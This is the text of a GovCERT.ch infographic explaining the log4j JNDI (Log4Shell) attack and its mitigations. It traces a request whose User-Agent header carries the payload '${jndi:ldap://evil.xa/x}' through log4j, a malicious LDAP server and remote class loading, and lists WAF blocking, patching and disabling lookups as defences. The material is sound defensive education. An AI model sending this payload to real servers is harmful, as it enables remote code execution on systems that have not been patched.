 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
PATCH LOG4J
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
Fuente:
www.govcert.ch
cc GovCERT.ch